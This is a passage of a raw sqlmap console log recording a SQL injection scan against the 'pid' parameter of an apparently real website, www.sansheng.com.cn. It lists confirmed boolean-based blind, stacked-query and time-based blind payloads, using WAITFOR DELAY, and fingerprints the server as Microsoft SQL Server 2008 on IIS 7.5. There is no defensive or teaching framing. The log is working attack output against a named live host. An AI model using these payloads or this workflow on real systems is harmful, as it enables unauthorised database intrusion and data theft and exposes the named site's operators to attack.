 ype)'
[12:36:32] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[12:36:33] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[12:36:34] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[12:36:57] [INFO] GET parameter 'pid' is 'Microsoft SQL Server/Sybase stacked qu
eries' injectable
[12:36:57] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[12:37:19] [INFO] GET parameter 'pid' is 'Microsoft SQL Server/Sybase time-based
 blind' injectable
[12:37:19] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:37:19] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[12:37:22] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[12:37:31] [INFO] target url appears to have 3 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[12:42:35] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. --dbms=mysql)
GET parameter 'pid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] b
sqlmap identified the following injection points with a total of 38 HTTP(s) requ
ests:
---
Place: GET
Parameter: pid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pid=228' AND 3848=3848 AND 'VHuz'='VHuz

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: pid=228'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: pid=228' WAITFOR DELAY '0:0:5'--
---
[12:50:11] [INFO] testing Microsoft SQL Server
[12:50:13] [INFO] confirming Microsoft SQL Server
[12:50:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[12:50:17] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.sansheng.com.cn'

[*] shutting down at 12:50:17